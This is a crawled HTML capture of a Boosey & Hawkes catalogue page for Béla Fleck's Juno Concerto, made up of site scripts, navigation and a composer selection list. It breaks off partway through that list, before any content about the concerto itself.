

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Bela-Fleck-Juno-Concerto/102281
body_size: 13473
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Béla Fleck - Juno Concerto</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Bela-Fleck-Juno-Concerto/102281" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=102281";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
